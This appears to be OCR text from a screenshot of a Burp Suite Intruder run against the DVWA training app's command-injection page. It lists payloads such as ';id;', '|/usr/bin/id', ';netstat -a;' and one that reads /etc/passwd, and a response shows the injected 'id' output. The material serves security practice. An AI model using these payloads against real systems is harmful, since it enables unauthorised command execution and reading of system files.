 Request Payload Status Error Timeout Length Comment
8 ;netstat -a; 200 9567
9 ;system('cat%20/etc/passwd') 200 4505
10 ;id; 200 4984
11 |id 200 4559
12 |/usr/bin/id 200 4559
13 |id| 200 4505
14 |/usr/bin/id| 200 4505
15 ||/usr/bin/id| 200 4505
16 |id; 200 4559
17 ||/usr/bin/id; 200 4930
18 ;id| 200 4505
19 ;|/usr/bin/id| 200 4505
20 \n/bin/ls -al\n 200 4505
21 \n/usr/bin/id\n 200 4505
22 \nid\n 200 4505
23 \n/usr/bin/id; 200 4505
Request Response
Pretty Raw Render \n Actions
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Ping a device
Enter an IP address: Submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)